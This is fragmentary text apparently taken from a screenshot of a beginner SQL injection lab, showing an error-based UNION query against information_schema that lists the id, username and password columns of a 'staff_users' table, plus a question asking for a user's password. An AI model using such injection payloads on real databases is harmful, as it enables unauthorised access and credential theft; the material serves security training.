 SQL Injection Examples
Level One
Error Based SQLi
ne) FROM information_schema.columns WHERE table_name = 'staff_users'
2
Article ID: 1
id,username,password
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password